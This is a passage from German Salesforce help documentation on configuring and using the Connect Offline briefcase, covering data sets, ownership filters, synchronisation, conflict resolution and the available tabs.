**6.** Wenn Sie den Vorgang abgeschlossen haben, klicken Sie auf **Fertig**.

### <span id="page-1815-0"></span>Hinzufügen von Datensets

Hinzufügen eines Datensets:

- **1.** Wählen Sie in der Hierarchie die Option **Datensets** aus, um ein übergeordnetes Datenset zu erstellen, oder wählen Sie ein bestehendes Datenset aus, um ein untergeordnetes Datenset zu erstellen.
- **2.** Klicken Sie auf **Hinzufügen...**.
- **3.** Wählen Sie im Popup-Fenster das Objekt für die Datensätze aus, die das Datenset enthalten soll. Mit Salesforce können Sie übergeordnete Datensets für alle benutzerdefinierten Objekte und folgende Standardobjekte erstellen:
	- **•** Accounts
	- **•** Kontakte
	- **•** Ereignisse
	- **•** Leads
	- **•** Opportunities
	- **•** Produkte
	- **•** Aufgaben
	- **•** Benutzer

Bei untergeordneten Datensets werden im Popup-Fenster nur Objekte aufgeführt, die mit dem ausgewählten übergeordneten Datenset in Verbindung stehen.

Anmerkung: Salesforce überträgt automatisch übergeordnete Datensätze von Objekten, wenn ein übergeordneter Datensatz des entsprechenden Tpys irgendwo in den Daten vorhanden ist, selbst wenn das übergeordnete Objekt nicht mit dem untergeordneten Objekt in der Hierarchie verbunden ist.

- **4.** Klicken Sie auf **OK**. Das von Ihnen erstellte Datenset wird in der Hierarchie angezeigt.
- **5.** Optional können Sie mithilfe von Filtern die Datensätze begrenzen, die ein über- oder untergeordnetes Datenset enthält:
	- **a.** Verwenden Sie die Optionen unter "Filtern nach Datensatzinhaberschaft", um Salesforce für die automatische Synchronisierung von Datensätzen anhand des Datensatzinhabers zu konfigurieren. Folgende Optionen stehen zur Verfügung:
		- **•** Alle Datensätze: Salesforce synchronisiert automatisch alle Datensätze, auf die der Benutzer zugreifen kann.
		- **•** Datensätze der Benutzer: Salesforce synchronisiert automatisch alle Datensätze, deren Inhaber der Benutzer ist.
		- **•** Datensätze des Teams des Benutzers: Salesforce synchronisiert automatisch alle Datensätze, deren Inhaber der Benutzer bzw. die dem Benutzer in der Rollenhierarchie unterstellten Personen sind.
		- **•** Datensätze des Accountteams des Benutzers: Salesforce synchronisiert automatisch Accounts, für die der Benutzer ein Accountteammitglied ist, schließt jedoch keine Accounts ein, deren Eigentümer der Benutzer ist.
		- **•** Datensätze der Opportunity-Teams des Benutzers: Salesforce synchronisiert automatisch Opportunities, für die der Benutzer ein Opportunity-Teammitglied ist, schließt jedoch keine Opportunities ein, deren Eigentümer der Benutzer ist.
		- **•** Keine (nur Suchen): Salesforce synchronisiert Datensätze nicht automatisch mit diesem Datenset.

Salesforce zeigt nur Optionen an, die sich auf das ausgewählte Datenset beziehen. So wird beispielsweise bei Auswahl eines Accountdatensets die Option Datensätze der Accountteams des Benutzers angezeigt, wohingegen bei Auswahl eines Opportunity-Datensets die Option Datensätze der Opportunity-Teams des Benutzers angezeigt wird.

Wenn Ihre Offline-Anforderungen für ein Objekt eine Kombination der verfügbaren Filter für die Datensatzinhaberschaft erforderlich machen, können Sie dasselbe Objektdatenset bis zu viermal auf derselben Hierarchieebene hinzufügen. Ein Vertriebsleiter möchte z. B. seine Opportunities, die Opportunities der ihm unterstellten Mitarbeiter und die Opportunities synchronisieren, für die er Opportunity-Teammitglied ist. In diesem Fall können Sie ein Opportunity-Datenset hinzufügen und Datensätze des Teams des Benutzers auswählen. Anschließend fügen Sie ein zweites Opportunity-Datenset auf derselben Hierarchieebene hinzu und wählen Datensätze der Opportunity-Teams des Benutzers aus. Beachten Sie, dass Objekte, die nur eine Filteroption für die Inhaberschaft besitzen, nicht mehrmals auf derselben Hierarchieebene hinzugefügt werden können.

**b.** Legen Sie die Filterkriterien so fest, dass nur Datensätze automatisch synchronisiert werden, die neben der ausgewählten Option "Filtern nach Datensatzinhaberschaft" bestimmte Kriterien erfüllen. Sie können beispielsweise den Filter so einrichten, dass nur Opportunity-Datensätze mit einem Betrag von über 50.000 Euro oder Kontaktdatensätze mit dem Titel "Einkäufer" aufgenommen werden. Mehrere globale \$User-Variablen stehen in Offline-Konfigurationsfiltern zur Verfügung.

Klicken Sie auf **Filterlogik hinzufügen**, um die Standardbeziehung AND zwischen den einzelnen Filtern zu ändern.

**c.** Um zu verhindern, dass ein einzelnes Datenset einen Großteil des Speichers belegt, aktivieren Sie das zweite Optionsfeld unter "Obergrenze für max. Datensätze festlegen" und geben Sie an, wie viele Datensätze dieses Datenset maximal an einen Aktenkoffer übertragen darf. Verwenden Sie die Dropdownlisten "Sortieren nach" und "Sortieren", um festzulegen, welche Datensätze synchronisiert werden, wenn die Anzahl an verfügbaren Datensätzen höher ist als die festgelegte Grenze.

Wenn die Obergrenze erreicht ist, synchronisiert Salesforce Datensätze gemäß den Einstellungen unter "Sortieren nach" und "Sortieren". So überträgt Salesforce beispielsweise bei den Einstellungen "Zuletzt geändert am" und "Absteigend" die zuletzt geänderten Datensätze und entfernt dieselbe Anzahl von Datensätzen mit dem am weitesten zurückliegenden Änderungsdatum.

Wenn Sie unter "Filtern nach Datensatzinhaberschaft" die Option Keine (nur Suchen) ausgewählt haben, gilt die von Ihnen festgelegte Obergrenze nicht, weil keinerlei Datensätze automatisch synchronisiert werden.

Tipp: Verwenden Sie die Option "Obergrenze für max. Datensätze festlegen" nicht als Ersatz für Filter. "Obergrenze für max. Datensätze festlegen" sollte nur als Sicherheitsmechanismus verwendet werden. Die Hauptmethode zur Begrenzung der Anzahl der Datensätze in einem Aktenkoffer sollten stets Filter sein. Dadurch stellen Sie sicher, dass Ihre Connect Offline-Benutzer die richtigen Datensätze erhalten.

**6.** Wenn Sie den Vorgang abgeschlossen haben, klicken Sie auf **Fertig**.

#### Hinweise zu Datensets

- **•** Connect Offline-Benutzer können Opportunity-Kontaktrollen in ihrem Aktenkoffer anzeigen. Um einem Aktenkoffer Kontaktrollen hinzuzufügen, schließen Sie das Kontakt-Datenset in Ihrer Aktenkofferkonfiguration als untergeordnetes Objekt des Opportunity-Datensets ein.
- **•** Wiederkehrende Ereignisse sind in Connect Offline nicht verfügbar.
- **•** Von einem Datenset können jeweils höchstens 5.000 Datensätze synchronisiert werden.
- **•** Wenn Sie einem Datenset ein benutzerdefiniertes Objekt hinzufügen, das ein benutzerdefiniertes Registerkartensymbol enthält, wird das Erscheinungsbild der benutzerdefinierten Registerkarte auf den standardmäßigen Stern-Registerkartenstil in Connect Offline umgestellt.
- **•** Connect Offline unterstützt das Force.com-Anwendungsmenü nicht. Wenn laut Ihrer Aktenkofferkonfiguration benutzerdefinierte Objekte synchronisiert werden, werden sämtliche Registerkarten für diese benutzerdefinierten Objekte angezeigt, wenn Sie sich bei Connect Offline anmelden, auch, wenn sie zu anderen Anwendungen gehören.

SIEHE AUCH:

[Verwalten von Connect Offline-Aktenkofferkonfigurationen](#page-1812-0) [Muster-Offline-Datensets](#page-2251-0)

# <span id="page-1817-0"></span>Manuelles Hinzufügen von Accounts zum Connect Offline-Aktenkoffer

Wenn ein Administrator Ihrem Profil keine Aktenkofferkonfiguration zuweist, klicken Sie auf einer beliebigen Accountdetailseite auf die Schaltfläche **Offline aufnehmen**, um den Account manuell Ihrem Connect Offline-Aktenkoffer hinzuzufügen.

Bei der nächsten Synchronisierung Ihres Aktenkoffers überträgt Salesforce den Account in Connect Offline. Zudem wird Folgendes übertragen:

- **•** Alle mit dem Account verknüpften Kontakte, wenn Sie mindestens über Lesezugriff für die Kontakte verfügen
- **•** Alle mit dem Account verknüpften Opportunities, wenn Sie mindestens über Lesezugriff für die Opportunities verfügen Dazu gehören an Sie freigegebene Opportunities, die Benutzern gehören, die in der Rollenhierarchie unter Ihnen stehen, oder für die Sie im Opportunity-Team sind. Außerdem gehören auch Produkte und Pläne für heruntergeladene Opportunities dazu.
- **•** Alle benutzerdefinierten Objekte, die eine Master-Detail-Beziehung mit dem Account aufweisen
- **•** Aufgaben und Ereignisse, die dem aufgenommenen Account zugehörig sind, gemäß folgenden Richtlinien:
	- **–** Ereignisse mit Datum von diesem Monat, den letzten zwei Monaten oder von den bis zu 24 kommenden Monaten.
	- **–** Alle offenen Aufgaben in den nächsten 24 Monaten.
	- **–** Abgeschlossene Aufgaben mit Fälligkeit in diesem Monat, in den letzten zwei Monaten oder in den 24 kommenden Monaten.
	- **–** Aufgaben ohne Angabe von Fälligkeitsdatum, die in diesem oder den vergangenen zwei Monaten erstellt oder geändert wurden.

Sie können Ihrem Aktenkoffer manuell bis zu 100 Accounts hinzufügen.

Anmerkung: Die Schaltfläche **Offline aufnehmen** wird auf der Accountdetailseite automatisch angezeigt, und zwar für alle Connect Offline-Benutzer, die Profilen ohne Aktenkofferkonfigurationen zugewiesen sind. Es ist nicht erforderlich, die Schaltfläche **Offline aufnehmen** Accountseitenlayouts hinzuzufügen.

# Entfernen manuell hinzugefügter Accounts aus Connect Offline

Gehen Sie zum Entfernen manuell hinzugefügter Accounts aus Ihrem Aktenkoffer folgendermaßen vor:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Connect Offline* ein und wählen Sie dann **Force.com Connect Offline** aus.
- **2.** Klicken Sie auf **Aktenkoffer einrichten**.
- **3.** Aktivieren Sie das Kontrollkästchen neben dem Account, den Sie entfernen möchten.
- **4.** Klicken Sie auf **Aus Aktenkoffer entfernen**.

Bei der nächsten Synchronisierung Ihres Aktenkoffers entfernt Salesforce nicht nur den Account aus Ihrem Aktenkoffer, sondern auch sämtliche zugehörigen Kontakte, Opportunities, Aktivitäten sowie benutzerdefinierten Objektdatensätze, die eine Master-Detail-Beziehung mit dem Account aufweisen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Manuelles Hinzufügen von Accounts zu Connect Offline:

**•** "Anzeigen" für Accounts

# <span id="page-1818-0"></span>Was sind die Standard-Aktenkofferinhalte von Connect Offline?

Wenn Ihrem Benutzerprofil keine Aktenkofferkonfiguration zugeordnet ist, enthält Ihr Standard-Aktenkoffer automatisch Folgendes:

- **•** Alle Ihre Kontakte (einschließlich Ihrer privaten Kontakte); zudem besteht Lesezugriff auf zugehörige Accounts oder Opportunities
- **•** Alle Kontakte, die den Accounts in Ihrem Aktenkoffer zugeordnet sind, wenn Sie mindestens Lesezugriff auf die Kontakte haben.
- Edition **•** Alle mit den Accounts in Ihrem Aktenkoffer verbundenen Opportunities, die entweder offen sind oder einen Schlusstermin im laufenden Monat, in den letzten zwei Monaten oder in den bis zu 24 kommenden Monaten haben, wenn Sie mindestens über Lesezugriff für die Opportunities verfügen. Dazu gehören an Sie freigegebene Opportunities, die Benutzern gehören, die in der Rollenhierarchie unter Ihnen stehen, oder für die Sie im Opportunity-Team sind. Außerdem gehören auch Produkte und Pläne für heruntergeladene Opportunities dazu.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer**

- **•** Ihre Leads bis zu einer Höchstgrenze von 5000
- **•** Alle benutzerdefinierten Objektdatensätze mit einer Master-Detail-Beziehung mit einem beliebigen Account, Kontakt oder einer Opportunity, der bzw. die in Ihrem Aktenkoffer enthalten ist.
- **•** Ihre Aufgaben und Ereignisse sowie Aufgaben und Ereignisse, die mit den Accounts in Ihrem Aktenkoffer verknüpft sind, gemäß folgenden Richtlinien:
	- **–** Ereignisse mit Datum von den letzten zwei Monaten oder von den bis zu 24 kommenden Monaten.
	- **–** Alle offenen Aufgaben in den nächsten 24 Monaten.
	- **–** Abgeschlossene Aufgaben mit Fälligkeit in den letzten zwei Monaten oder in den bis zu 24 kommenden Monaten.
	- **–** Aufgaben ohne Angabe von Fälligkeitsdatum, die in diesem oder den vergangenen zwei Monaten erstellt oder geändert wurden.

Anmerkung: Bei Aufgaben und Ereignissen, die mit benutzerdefinierten Objekten in Beziehung stehen, gibt das Feld Bezug zu für die Aktivität an, dass der Datensatz in Connect Offline nicht verfügbar ist.

Ist Ihrem Benutzerprofil keine Aktenkofferkonfiguration zugeordnet, enthält Ihr Standard-Aktenkoffer zudem alle Accounts, die mit Opportunities, deren Inhaber Sie sind, verknüpft sind; Sie können jedoch die Auswahl von Accounts in Ihrem Aktenkoffer ändern, und zwar so, dass stattdessen eine der folgenden Optionen enthalten ist:

- **•** Accounts, die Sie manuell aufnehmen
- **•** Accounts, die mit den Aktivitäten in Ihrem Aktenkoffer verknüpft sind
- **•** All Ihre Accounts

Zur Bearbeitung Ihrer Accountauswahl bearbeiten Sie die Einstellungen unter **Aktenkoffer einrichten**.

#### SIEHE AUCH:

[Installieren von Connect Offline](#page-2250-0) [In Connect Offline verfügbare Registerkarten](#page-1822-0) [Fehlerbehebung bei Connect Offline](#page-1824-0)

# Ändern der Auswahl von Accounts im Connect Offline-Aktenkoffer

Wenn für Ihr Profil nicht von einem Administrator eine Aktenkofferkonfiguration zugewiesen wurde, enthält Ihr Aktenkoffer den [standardmäßigen Aktenkoffer-Inhalt,](#page-1818-0) der Accounts beinhaltet, die mit Opportunities verbunden sind, deren Inhaber Sie sind, Accounts, die Sie [manuell aufnehmen,](#page-1817-0) und Accounts, die mit Ihren Kontakten in Verbindung stehen. So können Sie die Auswahl von Accounts in Ihrem Connect Offline-Aktenkoffer ändern:

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Connect Offline* ein und wählen Sie dann **Connect Offline** aus.
- **2.** Klicken Sie auf **Aktenkoffer einrichten**.
- **3.** Klicken Sie neben den Aktenkoffer-Einstellungen auf **Bearbeiten**.
- **4.** Wählen Sie eine der folgenden Optionen aus, um die Accounts anzugeben, die Sie in Ihren Aktenkoffer aufnehmen möchten:
	- **•** Manuell ausgewählt Bis zu 100 Accounts, die Sie[manuell aufnehmen](#page-1817-0), indem Sie auf der Accountdetailseite auf die Schaltfläche **Offline aufnehmen** klicken, und Accounts, die mit Ihren Kontakten in Verbindung stehen.
	- **•** Opportunity-basierter Aktenkoffer Bis zu 5.000 Accounts, die mit Opportunities verbunden sind, deren Inhaber Sie sind (zusätzlich zu Accounts, die Sie [manuell aufnehmen](#page-1817-0), und Accounts, die mit Ihren Kontakten in Verbindung stehen). Dabei gelten folgende Einschränkungen:
		- **–** Sie müssen mindestens über Lesezugriff auf die Accounts verfügen.
		- **–** Die Opportunity muss offen sein oder ihr Schlusstermin muss in den letzten zwei Monaten oder in den bis zu 24 kommenden Monaten liegen.

"Opportunity-basierter Aktenkoffer" ist die Standardkonfiguration für den Aktenkoffer.

- **•** Aktivitätsbasierter Aktenkoffer Bis zu 5.000 Accounts, die mit den Aktivitäten in Ihrem Aktenkoffer in Verbindung stehen (zusätzlich zu Accounts, die Sie [manuell aufnehmen,](#page-1817-0) und Accounts, die mit Ihren Kontakten in Verbindung stehen).
- **•** Alle meine Accounts Bis zu 5.000 Accounts, deren Inhaber Sie sind oder für die Sie im Accountteam sind (zusätzlich zu Accounts, die Sie [manuell aufnehmen,](#page-1817-0) und Accounts, die mit Ihren Kontakten in Verbindung stehen).
- **5.** Klicken Sie auf **Speichern**.
- Wichtig: Wenn ein Administrator Ihrem Profil eine Aktenkofferkonfiguration zuweist, nachdem Sie die Auswahl der Accounts in Ihrem Aktenkoffer geändert haben, wird Ihre eigene Accountauswahl für den Aktenkoffer bei der nächsten Synchronisierung von Connect Offline durch die zugewiesene Aktenkofferkonfiguration überschrieben.

SIEHE AUCH:

[Anmelden bei Connect Offline](#page-1811-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-0) AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# <span id="page-1820-0"></span>Synchronisieren des Aktenkoffers

Wenn Sie bei bestehender Internetverbindung mit Connect Offline arbeiten, können Sie Ihren Aktenkoffer mit Salesforce synchronisieren. Bei der Synchronisierung aktualisiert Connect Offline Salesforce; auf diese Weise sind sämtliche Änderungen ersichtlich, die Sie im Offline-Modus an Ihren Aktenkofferdatensätzen vorgenommen haben. Connect Offline aktualisiert zudem Ihre Aktenkofferdatensätze; so sind sämtliche Änderungen in Salesforce seit der letzten Synchronisierung ersichtlich. Auf diese Weise wird sichergestellt, dass sowohl in Salesforce als auch in Connect Offline die aktuellsten Datensätze zur Verfügung stehen.

Die Synchronisierung Ihres Aktenkoffers erfolgt bei der erstmaligen Anmeldung bei Connect Offline automatisch. Wenn Sie bei bestehender Internetverbindung mit Connect Offline arbeiten, können Sie die Synchronisierung Ihres Aktenkoffers jederzeit durchführen, indem Sie im Browserfenster rechts oben auf **Aktenkoffer synchronisieren** klicken.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Zu Datenkonflikten bei der Synchronisierung kann es kommen, wenn ein Benutzer einen Online-Datensatz geändert hat, den Sie ebenfalls offline geändert haben. Wenn es bei Aktualisierungen, die an einem Datensatz in Ihrem Aktenkoffer vorgenommen wurden, zu Konflikten mit Aktualisierungen an einem Datensatz in Salesforce kommt, blendet Connect Offline das Tool zur Konfliktbeseitigung ein, mit dessen Hilfe das [Lösen der Konflikte](#page-1821-0) ganz einfach möglich ist. Wenn Sie die Konflikte zum jeweiligen Zeitpunkt nicht lösen möchten, klicken Sie auf **Abbrechen**, um das Tool zur Konfliktbeseitigung zu beenden. Sie können später zum Tool zur Konfliktbeseitigung zurückkehren, indem Sie auf der Registerkarte mit der Connect Offline-Startseite im Abschnitt "Fehler" auf den entsprechenden Link klicken.

# Leeren des Aktenkoffers

Über den Link **Aktenkoffer leeren** rechts oben im Browserfenster wird Connect Offline in den ursprünglichen Zustand zurückversetzt.

ACHTUNG: Wenn Sie auf den Link **Aktenkoffer leeren** klicken, löscht Connect Offline sämtliche Dateien und Einstellungen in Ihrem Aktenkoffer. Leeren Sie Ihren Aktenkoffer nur, wenn Sie die Zeitzone auf Ihrem Computer ändern bzw. wenn Sie vom zuständigen Administrator dazu angewiesen werden.

# <span id="page-1821-0"></span>Auflösen von Connect Offline-Konflikten

Bei der Synchronisierung treten Datenkonflikte auf, wenn ein Benutzer in Salesforce den Datensatz geändert hat, den Sie in Connect Offline geändert haben. So kommt es beispielsweise zu einem Konflikt, wenn Sie die Telefonnummer eines Kontakts in Connect Offline ändern und ein anderer Benutzer die Adresse dieses Kontakts in Salesforce ändert, bevor Sie synchronisieren.

Im Falle eines Konflikts wird in Connect Offline ein Tool zur Konfliktbeseitigung angezeigt, mit dem Sie den Konflikt beseitigen können, indem Sie die aktuellsten und richtigen Angaben identifizieren. Links im Fenster wird eine Liste mit Datensätzen mit Datenkonflikten angezeigt, rechts die Felder mit widersprüchlichen Daten für den Datensatz, den Sie auf der linken Seite ausgewählt haben.

So verwenden Sie das Tool zur Konfliktbeseitigung:

- **1.** Wählen Sie in der Dropdownliste im linken Bereich aus, ob die Datensätze in einer Strukturoder Listenansicht angezeigt werden sollen. Wählen Sie dann den Datensatz aus, für den ein Konflikt gelöst werden soll.
- **2.** Wählen Sie in der Dropdownliste im rechten Bereich aus, ob sämtliche Felder des Datensatzes oder nur die mit in Konflikt stehenden Daten angezeigt werden sollen. Aktivieren Sie dann das Optionsfeld neben dem korrekten Wert.
- **3.** Klicken Sie im Bedarfsfall auf das Stiftsymbol ( $\rightarrow$ ) und geben Sie den zu speichernden Wert manuell ein.
	- Anmerkung: Das Stiftsymbol steht für schreibgeschützte Felder einiger Objekte nicht zur Verfügung, beispielsweise bei Produkten für Opportunities.
- **4.** Wiederholen Sie diese Schritte für jeden im linken Bereich aufgelisteten Datensatz. Nachdem Sie einen Wert zum Beheben des Konflikts ausgewählt haben, zeigt der Status des Datensatzes im linken Bereich ein grünes Häkchen an.
- **5.** Nachdem Sie die Auswahl für alle Datensätze, die einen Konflikt verursachen, beendet haben, klicken Sie auf **Senden**.

Beachten Sie bei der Verwendung des Tools zur Konfliktbeseitigung Folgendes:

- **•** Wenn Sie die Datenkonflikte zum jeweiligen Zeitpunkt nicht lösen möchten, klicken Sie auf **Abbrechen**. Sie können Ihre Arbeit in Connect Offline fortsetzen, das Tool zur Konfliktbeseitigung wird jedoch jedes Mal angezeigt, wenn Sie Ihre Daten synchronisieren.
- **•** Connect Offline lässt die Eingabe von Werten zu, die gegen Validierungsregeln verstoßen, jedoch werden Verstöße dieser Art im Tool zur Konfliktbeseitigung als Datenkonflikte angezeigt.

Im Tool zur Konfliktbeseitigung wird nur jeweils ein Verstoß angezeigt. Verstößt ein Datensatz gegen mehrere Validierungsregeln, führen Sie die Beseitigung und Synchronisierung der einzelnen Verstöße separat durch.

- **•** Die Feldwerte für einige Objekte, beispielsweise Produkte für Opportunities, sind im Tool zur Konfliktbeseitigung schreibgeschützt. Sie können diese Werte jedoch auf folgende Art ändern:
	- **1.** Wechseln Sie zur Strukturansicht im linken Bereich.
	- **2.** Klicken Sie, nachdem Sie sämtliche Verzweigungen erweitert haben, auf die Verzweigung ganz unten.
	- **3.** Aktivieren Sie das Optionsfeld Ihre Werte, um die Connect Offline-Werte zu speichern, bzw. aktivieren Sie das Optionsfeld Salesforce-Werte, um stattdessen die Werte auf dem Server zu speichern. Daraufhin ändern sich die Werte der schreibgeschützten Felder entsprechend.
	- **4.** Klicken Sie auf **Senden**.

Wenn Sie auf **Senden** klicken, ohne eine Option ausgewählt zu haben, speichert Connect Offline den Wert des Clients für beliebige schreibgeschützte Werte bei der Konfliktlösung.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen von Datensätzen in Connect Offline:

**•** "Lesen" für den entsprechenden Typ von Datensatz, z. B. Accounts, Kontakte oder **Opportunities** 

Aktualisieren von Datensätzen in Connect Offline:

**•** "Erstellen", "Bearbeiten" oder "Löschen" für den entsprechenden Typ von Datensatz, z. B. Accounts, Kontakte oder **Opportunities** 

# <span id="page-1822-0"></span>In Connect Offline verfügbare Registerkarten

Eine Teilmenge der Registerkarten und Funktionen sind in Connect Offline verfügbar.

Die für Sie angezeigten Registerkarten können abweichen, wenn der zuständige Administrator die Standardnamen von Salesforce-Registerkarten ändert oder Ihrer Aktenkofferkonfiguration benutzerdefinierte Objekte hinzufügt.

# Registerkarte "Startseite"

- **•** Hier können Sie Ereignisse und Aufgaben mit Ausnahme von Mehrpersonen-Ereignissen anzeigen, erstellen, ändern oder löschen.
- **•** Aktualisieren Sie den Inhalt des Aktenkoffers oder leeren Sie ihn.
- **•** Sie können Synchronisierungs- und Suchvorgänge durchführen sowie zuletzt verwendete Elemente in der Randleiste anzeigen.
- **•** Sie können den Bereich "Aktenkoffer-Info" erweitern, um zu ermitteln, wie viele Datensätze in Connect Offline für die jeweiligen Objekte vorhanden sind und wie viele Datensätze Sie seit der letzten Synchronisierung geändert haben.

Anmerkung: Die Liste der bearbeiteten Datensätze in "Aktenkoffer-Info" berücksichtigt keine gelöschten Datensätze. Zudem enthalten die Suchergebnisse enthalten keine Felder mit langem Textbereich, etwa **Beschreibung** des Account.

- **•** Klicken Sie auf die Symbole unter dem Kalender, um verschiedene Ansichten von Aktivitäten anzuzeigen.
- **•** Wenn Sie das Tool zur Konfliktbeseitigung aufrufen möchten, klicken Sie in der Randleiste auf den Link "Ausstehende Konflikte", wenn er angezeigt wird.

# Registerkarte "Accounts"

- **•** Zeigen Sie Ihre aktuellsten Accounts auf der Accounts-Startseite an.
- **•** Wählen Sie eine standardmäßige Listenansicht für die Offline-Accounts.
- **•** Erstellen, ändern und löschen Sie Accounts und zeigen Sie sie an.
- **•** Erstellen, ändern und löschen Sie [Personenaccounts](#page-1247-0) und zeigen Sie sie an. Diese Funktion ist in Connect Offline Version 3.5.2.13 und höher verfügbar.
- **•** Zeigen Sie benutzerdefinierte Objekte an, die Offline-Accounts zugeordnet sind, oder erstellen, ändern und löschen Sie diese.
- **•** Verknüpfen Sie Kontakte, Opportunities und Aktivitäten mit Offline-Accounts.
- **•** Verwenden Sie die Datensatztypen, die dynamischen Seitenlayouts, die Feldebenensicherheit und die (in der Übersetzungsworkbench) übersetzten Werte Ihres Unternehmens.
- **•** Aktualisieren Sie Datensätze, für die Sie über Bearbeitungszugriff verfügen. Ihr Aktenkoffer kann einige Datensätze enthalten, die je nach den Freigabeeinstellungen der Datensätze schreibgeschützt sind.

# Registerkarte "Beziehungsgruppen"

- **•** Verfolgen der familiären und beruflichen Rollen verschiedener Mitglieder der Beziehungsgruppe
- **•** Zuweisen von primären und sekundären Benennungen für die beiden wichtigsten Mitglieder einer Beziehungsgruppe
- **•** Anzeigen von Rollup-Themenlisten für alle Aktivitäten der Mitglieder einer Beziehungsgruppe
- **•** Anzeigen von Rollup-Themenlisten für die benutzerdefinierten Objekte, die sich auf die Accounts in einer Beziehungsgruppe beziehen

Anmerkung: Diese Funktion ist in Connect Offline Version 3.5.2.13 und höher verfügbar. Themenlisten auf der Detailseite der Beziehungsgruppe stehen in Connect Offline nicht zur Verfügung.

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# Registerkarte "Kontakte"

- **•** Zeigen Sie Ihre aktuellsten Kontakte auf der Kontakte-Startseite an.
- **•** Wählen Sie eine standardmäßige Listenansicht für die Offline-Kontakte.
- **•** Erstellen, ändern, duplizieren und löschen Sie Kontakte und zeigen Sie sie an.
- **•** Zeigen Sie benutzerdefinierte Objekte an, die Offline-Kontakten zugeordnet sind, oder erstellen, ändern und löschen Sie diese.
- **•** Verknüpfen Sie Aktivitäten mit Offline-Kontakten.
- **•** Verwenden Sie die Datensatztypen, die dynamischen Seitenlayouts, die Feldebenensicherheit und die (in der Übersetzungsworkbench) übersetzten Werte Ihres Unternehmens.
- **•** Aktualisieren Sie Datensätze, für die Sie über Bearbeitungszugriff verfügen. Ihr Aktenkoffer kann einige Datensätze enthalten, die je nach den Freigabeeinstellungen der Datensätze schreibgeschützt sind.

# Registerkarte "Opportunities"

- **•** Zeigen Sie Ihre aktuellsten Opportunities auf der Opportunities -Startseite an.
- **•** Wählen Sie eine Standard-Listenansicht für die Offline-Opportunities.
- **•** Erstellen, ändern, duplizieren und löschen Sie Opportunities und zeigen Sie sie an.
- **•** Zeigen Sie benutzerdefinierte Objekte an, die Offline-Opportunities zugeordnet sind, oder erstellen, ändern und löschen Sie diese.
- **•** Weisen Sie den Offline-Opportunities Aktivitäten und Kontaktrollen zu.
- **•** Fügen Sie Kontaktrollen, Produkte und Pläne hinzu, aktualisieren Sie diese und ändern Sie das Preisbuch für eine Opportunity.
- **•** Verwenden Sie die Datensatztypen, die dynamischen Seitenlayouts, die Feldebenensicherheit und die (in der Übersetzungsworkbench) übersetzten Werte Ihres Unternehmens.
- **•** Aktualisieren Sie Datensätze, für die Sie über Bearbeitungszugriff verfügen. Ihr Aktenkoffer kann einige Datensätze enthalten, die je nach den Freigabeeinstellungen der Datensätze schreibgeschützt sind.

# Registerkarte "Leads"

- **•** Zeigen Sie Ihre aktuellsten Leads auf der Leads-Startseite an.
- **•** Wählen Sie eine Standard-Listenansicht für die Offline-Leads.
- **•** Zeigen Sie Leads an, erstellen, ändern oder löschen Sie diese abhängig von Ihren Freigabeeinstellungen.

Anmerkung: Änderungen, die in Connect Offline an Leads vorgenommen werden, lösen keine Zuweisungsregeln aus.

- **•** Verknüpfen Sie Aktivitäten mit Offline-Leads.
- **•** Verwenden Sie die Datensatztypen, die dynamischen Seitenlayouts, die Feldebenensicherheit und die (in der Übersetzungsworkbench) übersetzten Werte.
- Anmerkung: Leads und benutzerdefinierte Objektdatensätze sind nur in Connect Offline 2.0 und höher verfügbar. Dies wird durch das Aktenkoffersymbol **3** angezeigt, das Sie zum Starten der Anwendung verwenden.

# Hinweise zum Arbeiten mit Connect Offline

Berücksichtigen Sie bei der Verwendung von Connect Offline folgende Punkte:

**•** Mehrpersonen-Ereignisse werden in Connect Offline angezeigt, können jedoch nicht erstellt oder bearbeitet werden. Wenn Sie zu einem Ereignis eingeladen wurden, aber nicht dessen Veranstalter sind, können Sie das Ereignis nicht offline ändern oder löschen.

- **•** Automatisch generierte Felder, beispielsweise Formelfelder und automatisch nummerierte Felder, sind in Connect Offline nicht verfügbar.
- **•** Bei Themenlisten in Connect Offline werden keine Nachschlagefelder angezeigt.

#### SIEHE AUCH:

[Was sind die Standard-Aktenkofferinhalte von Connect Offline?](#page-1818-0) [Anmelden bei Connect Offline](#page-1811-0) [Fehlerbehebung bei Connect Offline](#page-1824-0)

# <span id="page-1824-0"></span>Fehlerbehebung bei Connect Offline

Ziehen Sie die folgenden allgemeinen Situationen und Lösungen zur Fehlerbehebung von Problemen bei Connect Offline zurate.

# Aktivitäten

#### **Offline-Bearbeitung des Datensatzes, der einer Aktivität zugeordnet ist, ist nicht möglich.**

Sie können zwar den einer Aufgabe oder einem Ereignis zugeordneten Datensatz in Salesforce möglicherweise ändern, das Feld Verwandt mit für eine Aktivität ist in Connect Offline jedoch nur verfügbar, wenn der in Beziehung stehende Datensatz offline verfügbar ist. Wenn ein Ereignis z. B. mit einem Account in Beziehung steht, der sich nicht in Ihrem Aktenkoffer befindet, können Sie den Account oder das Ereignis nicht mithilfe von Connect Offline ändern.

#### **Das Feld Im Self-Service-Portal sichtbar steht offline nicht zur Verfügung.**

Dieses Feld wird bei Verwendung von Salesforce möglicherweise auf den Seitenlayouts für Aktivitäten angezeigt, ist jedoch über Connect Offline nicht sichtbar, da das Feld angibt, ob eine Aktivität einem Kundenvorgang zugeordnet ist und Kundenvorgänge in Connect Offline nicht verfügbar sind.

#### **Gruppenereignisse können in Connect Offline nicht aktualisiert werden.**

